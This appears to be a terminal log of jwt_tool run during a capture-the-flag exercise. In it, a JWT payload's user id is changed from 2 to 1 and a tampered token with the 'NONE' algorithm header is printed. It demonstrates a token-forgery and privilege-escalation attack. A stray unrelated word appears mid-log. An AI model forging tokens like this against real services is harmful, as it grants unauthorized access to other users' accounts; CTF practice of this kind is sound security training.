 Token payload values:
[1] id = 2
[2] iat = 1679321612    ==> TIMESTAMP = 2023-03-20 21:13:32 (UTC)
[3] exp = 1679325212    ==> TIMESTAMP = 2023-03-20 22:13:32 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of id is: 2
Please enter new value and hit ENTER
> 1
[1] id = 1
[2] iat = 1679321612    ==> TIMESTAMP = 2023-03-20 21:13:32 (UTC)
[3] exp = 1679325212    ==> TIMESTAMP = 2023-03-20 22:13:32 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
DEVIANTART
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_c6fca16a6c19c7b75d16151dc5221f69 - Tampered token:
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJpZCI6MSwiaWF0IjoxNjc5MzIxNjEyLCJleHAiOjE2NzkzMjUyMTJ9.GZhX66e2tfAij3daaSL49eqwgPJYW8T66AMitpsCNSk
longkd719@LAPTOP-CLM84SKU:/mnt/f/CTF/CTFTool/jwt_tool$